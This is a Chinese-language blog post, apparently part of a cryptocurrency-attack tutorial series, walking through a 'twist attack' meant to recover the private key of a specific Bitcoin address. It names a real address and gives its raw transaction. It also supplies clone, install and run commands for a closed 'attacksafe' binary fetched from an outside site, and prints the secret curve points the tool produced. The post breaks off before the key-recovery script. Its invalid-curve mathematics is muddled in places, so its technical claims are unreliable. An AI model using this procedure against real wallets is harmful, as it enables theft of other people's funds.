
在本文中,我們將使用示例#2 實現扭曲攻擊,根據文章的第一理論部分,我們確保借助 secp256k1 橢圓曲線上的某些點,我們可以獲得部分值私鑰並在 5-15 分鐘內使用“Sagemath pollard rho 函數:(discrete_log_rho)”和“中國剩餘定理”恢復比特幣錢包。
讓我們繼續進行一系列 ECC 操作,因為這些特定點是 secp256k1 橢圓曲線上的惡意選擇點
根據 Paulo Barreto 的推文:https://twitter.com/pbarreto/status/825703772382908416 ?s=21

餘因子為3^2*13^2*3319*22639

E1: 20412485227
E2: 3319, 22639
E3: 109903, 12977017, 383229727
E4: 18979
E6: 10903, 5290657, 10833080827, 22921299619447
prod = 20412485227 * 3319 * 22639 *109903 * 12977017 * 383229727 * 18979 * 10903 * 5290657 * 10833080827 * 22921299619447
38597363079105398474523661669562635951234135017402074565436668291433169282997 = 3 * 13^2 * 3319 * 22639 * 1013176677300131846900870239606035638738100997248092069256697437031
HEX:0x55555555555555555555555555555555C1C5B65DC59275416AB9E07B0FEDE7B5
在運行Twist Attack時,可以通過對“公鑰”(secp256k1 橢圓曲線的選定點)進行一定的選擇來獲得“私鑰”,即揭示交易中的價值。之後,關於私鑰的信息也會被洩露,但是為此你需要執行幾個 ECC 操作。
E1: y^2 = x^3 + 1
E2: y^2 = x^3 + 2
E3: y^2 = x^3 + 3
E4: y^2 = x^3 + 4
E6: y^2 = x^3 + 6
https://attacksafe.ru/twist-attack-on-bitcoiny² = x³ + ax + b. In the Koblitz curve,
y² = x³ + 0x + 7. In the Koblitz curve,
0 = x³ + 0 + 7
b '= -x ^ 3 - ax.所有點都
(x, 0)落在無效曲線上b '= -x ^ 3 - ax
讓我們繼續進行實驗部分:
(考慮一個比特幣地址)
(現在考慮關鍵易受攻擊的交易)

使用我們的18TwistAttack存儲庫實施Twist Attack算法
git clone https://github.com/demining/CryptoDeepTools.git
cd CryptoDeepTools/18TwistAttack/
ls

安裝我們需要的所有包


requirements.txt
sudo apt install python2-minimal

wget https://bootstrap.pypa.io/pip/2.7/get-pip.py

sudo python2 get-pip.py
pip2 install -r requirements.txt

為攻擊準備 RawTX
1L7vTvRwmWENJm4g15rAxAtGcXjrFsWcBx

RawTX = 01000000013edba424d1b614ec2182c8ac6856215afb803bcb9748c1888eecd35fffad67730e0000006b483045022100bbabd1cb2097e0053b3da453b15fd195a2bc1e8dbe00cfd60aee95b404d2abfa02201af66956a7ea158d32b0a56a46a83fe27f9e544387c8d0ce13cd2a54dba9a747012102912cd095d2c20e4fbdb20a8710971dd040a067dba45899b7156e9347efc20312ffffffff01a8020000000000001976a914154813f71552c59487efa3b16d62bfb009dc5f1e88ac00000000保存在文件中:RawTX.txt
為了實施攻擊,我們將使用“ATTACKSAFE SOFTWARE”軟件

www.attacksafe.ru/software訪問權限:
chmod +x attacksafe
應用:
./attacksafe -help
-version: software version
-list: list of bitcoin attacks
-tool: indicate the attack
-gpu: enable gpu
-time: work timeout
-server: server mode
-port: server port
-open: open file
-save: save file
-search: vulnerability search
-stop: stop at mode
-max: maximum quantity in mode
-min: minimum quantity per mode
-speed: boost speed for mode
-range: specific range
-crack: crack mode
-field: starting field
-point: starting point
-inject: injection regimen
-decode: decoding mode./attacksafe -version
Version 5.3.2. [ATTACKSAFE SOFTWARE, © 2023]"ATTACKSAFE SOFTWARE" 包括對比特幣的所有流行攻擊。
讓我們列出所有攻擊:
./attacksafe -list



讓我們選擇 -tool: twist_attack
為了從易受攻擊的 ECDSA 簽名交易中獲取特定的 secp256k1 點,我們將數據添加 RawTX 到文本文檔中並將其保存為文件 RawTX.txt
01000000013edba424d1b614ec2182c8ac6856215afb803bcb9748c1888eecd35fffad67730e0000006b483045022100bbabd1cb2097e0053b3da453b15fd195a2bc1e8dbe00cfd60aee95b404d2abfa02201af66956a7ea158d32b0a56a46a83fe27f9e544387c8d0ce13cd2a54dba9a747012102912cd095d2c20e4fbdb20a8710971dd040a067dba45899b7156e9347efc20312ffffffff01a8020000000000001976a914154813f71552c59487efa3b16d62bfb009dc5f1e88ac00000000-tool twist_attack 使用軟件 啟動 “ATTACKSAFE SOFTWARE”
./attacksafe -tool twist_attack -open RawTX.txt -save SecretPoints.txt

我們發起了這次攻擊 -tool twist_attack 並將結果保存到一個文件中 SecretPoints.txt
現在看到成功的結果,打開文件 SecretPoints.txt
cat SecretPoints.txt結果:
Elliptic Curve Secret Points:
Q11 = E1([97072073026593516785986136148833105674452542501015145216961054272876839453879, 107567253371779495307521678088935176637661904239924771700494716430774957820966])
Q21 = E2([3350296768277877304391506547616361976369787138559008027651808311357100316617, 72988900267653266243491077449097157591503403928437340215197819240911749073070])
Q22 = E2([112520741232779465095566100761481226712887911875949213866586208031790667764851, 67821409607391406974451792678186486803604797717916857589728259410989018828088])
Q31 = E3([19221018445349571002768878066568778104356611670224206148889744255553888839368, 51911948202474460182474729837629287426170495064721963100930541018009108314113])
Q32 = E3([41890177480111283990531243647299980511217563319657594412233172058507418746086, 50666391602993122126388747247624601309616370399604218474818855509093287774278])
Q33 = E3([42268931450354181048145324837791859216268206183479474730830244807012122440868, 106203099208900270966718494579849900683595613889332211248945862977592813439569])
Q41 = E4([54499795016623216633513895020095562919782606390420118477101689814601700532150, 105485166437855743326869509276555834707863666622073705127774354124823038313021])
Q61 = E6([62124953527279820718051689027867102514830975577976669973362563656149003510557, 100989088237897158673340534473118617341737987866593944452056172771683426720481])
Q62 = E6([86907281605062616221251901813989896824116536666883529138776205878798949076805, 19984923138198085750026187300638434023309806045826685297245727280111269894421])
Q63 = E6([66063410534588649374156935204077330523666149907425414249132071271750455781006, 25315648259518110320341360730017389015499807179224601293064633820188666088920])
Q64 = E6([109180854384525934106792159822888807664445139819154775748567618515646342974321, 102666617356998521143219293179463920284010473849613907153669896702897252016986])
RawTX = 01000000013edba424d1b614ec2182c8ac6856215afb803bcb9748c1888eecd35fffad67730e0000006b483045022100bbabd1cb2097e0053b3da453b15fd195a2bc1e8dbe00cfd60aee95b404d2abfa02201af66956a7ea158d32b0a56a46a83fe27f9e544387c8d0ce13cd2a54dba9a747012102912cd095d2c20e4fbdb20a8710971dd040a067dba45899b7156e9347efc20312ffffffff01a8020000000000001976a914154813f71552c59487efa3b16d62bfb009dc5f1e88ac00000000

現在讓我們添加收到的 secp256k1 點
為此,打開Python-script: discrete.py
